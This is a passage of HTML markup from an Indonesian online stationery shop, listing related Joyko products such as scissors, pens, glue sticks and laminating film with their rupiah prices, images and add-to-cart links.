data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-838-sg-soft-grip-sku-jk-sc838sg_avsk4kexmclbl9ys.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Scissors&#x20;SC-838&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1511 {
    width: 152px;
}
.product-image-container-1511 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-838&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.supplierstationery.com/joyko-scissor-sc-838-sg-soft-grip.html">Joyko Scissors SC-838 SG (Soft Grip) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1511" data-price-box="product-id-1511">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1511"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1511" name="related_products[]" value="1511" /><label class="label" for="related-checkbox1511"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1511,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1511","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_990" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-green-laser-pointer-lpr-104.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-990"><span class="product-image-wrapper"><!--mf_product_label_comment_990--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laser-pointer-lp-100-sku-jk-lp100-jk-lp101-jk-lpr102-jk-lpr103-jk-lpr104_2acdtvsmjylhnnwc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Green&#x20;Laser&#x20;Pointer&#x20;LPR-104&#x20;Hijau"/></span></span>  <style>.product-image-container-990 {
    width: 152px;
}
.product-image-container-990 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Green&#x20;Laser&#x20;Pointer&#x20;LPR-104&#x20;Hijau" href="https://www.supplierstationery.com/joyko-green-laser-pointer-lpr-104.html">Joyko Green Laser Pointer LPR-104 Hijau</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="990" data-price-box="product-id-990">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-990"  data-price-amount="129400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 129.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox990" name="related_products[]" value="990" /><label class="label" for="related-checkbox990"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":990,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"990","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_822" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-drawing-pen-dp-298-b02.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-822"><span class="product-image-wrapper"><!--mf_product_label_comment_822--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B02&#x20;Pena&#x20;Menggambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-822 {
    width: 152px;
}
.product-image-container-822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B02&#x20;Pena&#x20;Menggambar" href="https://www.supplierstationery.com/joyko-drawing-pen-dp-298-b02.html">Joyko Drawing Pen DP-298-B02 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="822" data-price-box="product-id-822">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-822"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox822" name="related_products[]" value="822" /><label class="label" for="related-checkbox822"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":822,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"822","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1128" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-loose-leaf-b5-100dt-50-50s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1128"><span class="product-image-wrapper"><!--mf_product_label_comment_1128--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-b5-sku-jk-ll50b5-jk-llb5100pl-50-jk-llb5100gr-50-jk-llb5100dt-50_lpcy6oakkd0owljj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100DT-50&#x20;&#x28;50S&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1128 {
    width: 152px;
}
.product-image-container-1128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100DT-50&#x20;&#x28;50&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.supplierstationery.com/joyko-loose-leaf-b5-100dt-50-50s.html">Joyko Loose Leaf B5-100DT-50 (50 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1128" data-price-box="product-id-1128">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1128"  data-price-amount="8800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1128" name="related_products[]" value="1128" /><label class="label" for="related-checkbox1128"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1128,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1128","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.supplierstationery.com/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1875,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1875","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1576" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-56-serangga.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1576"><span class="product-image-wrapper"><!--mf_product_label_comment_1576--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-56-serangga-sku-jk-a56_edhav26vnritioj0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Sharpener&#x20;A-56&#x20;&#x28;Serangga&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1576 {
    width: 152px;
}
.product-image-container-1576 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-56&#x20;&#x28;Serangga&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-56-serangga.html">Joyko Sharpener A-56 (Serangga) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1576" data-price-box="product-id-1576">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1576"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1576" name="related_products[]" value="1576" /><label class="label" for="related-checkbox1576"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1576,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1576","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_567" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-correction-fluid-jk-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-567"><span class="product-image-wrapper"><!--mf_product_label_comment_567--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-jk-01-sku-jk-cfjk01_tugh5iuzg2si86ry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Fluid&#x20;JK-01&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair"/></span></span>  <style>.product-image-container-567 {
    width: 152px;
}
.product-image-container-567 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;JK-01&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.supplierstationery.com/joyko-correction-fluid-jk-01.html">Joyko Correction Fluid JK-01 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="567" data-price-box="product-id-567">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-567"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox567" name="related_products[]" value="567" /><label class="label" for="related-checkbox567"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":567,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"567","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1105" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-laminating-film-lf250-6898-ktp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1105"><span class="product-image-wrapper"><!--mf_product_label_comment_1105--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laminating-film-lf250-6898-ktp-sku-jk-lf250-6898_4zaunkuotowcp717.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Laminating&#x20;Film&#x20;LF250-6898&#x20;&#x28;KTP&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1105 {
    width: 152px;
}
.product-image-container-1105 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Film&#x20;LF250-6898&#x20;&#x28;KTP&#x29;" href="https://www.supplierstationery.com/joyko-laminating-film-lf250-6898-ktp.html">Joyko Laminating Film LF250-6898 (KTP)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1105" data-price-box="product-id-1105">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1105"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1105" name="related_products[]" value="1105" /><label class="label" for="related-checkbox1105"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1105,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1105","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1507" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-scissor-sc-21-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1507"><span class="product-image-wrapper"><!--mf_product_label_comment_1507--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-21-bluepink-sku-jk-sc-21_y5t8jifqwythywrp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1507 {
    width: 152px;
}
.product-image-container-1507 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-21&#x20;&#x28;Blue,Pink&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.supplierstationery.com/joyko-scissor-sc-21-blue-pink.html">Joyko Scissors SC-21 (Blue,Pink) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1507" data-price-box="product-id-1507">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1507"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1507" name="related_products[]" value="1507" /><label class="label" for="related-checkbox1507"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1507,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1507","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1916" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-clear-sleeves-cs-11-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1916"><span class="product-image-wrapper"><!--mf_product_label_comment_1916--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clear-sleeves-cs-sku-jk-cs2335-jk-cs10a4-jk-cs11f4-jk-dk-1-jk-dk-2-jk-dk-3_cki3vbqetdxnp6bp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-11-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1916 {
    width: 152px;
}
.product-image-container-1916 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-11-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan" href="https://www.supplierstationery.com/joyko-clear-sleeves-cs-11-f4.html">Joyko Clear Sleeves CS-11-F4 Map Plastik L Transparan Bukaan Atas dan Kanan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1916" data-price-box="product-id-1916">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1916"  data-price-amount="3200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1916" name="related_products[]" value="1916" /><label class="label" for="related-checkbox1916"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1916,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1916","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_764" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-document-bag-dcb-48-b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-764"><span class="product-image-wrapper"><!--mf_product_label_comment_764--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 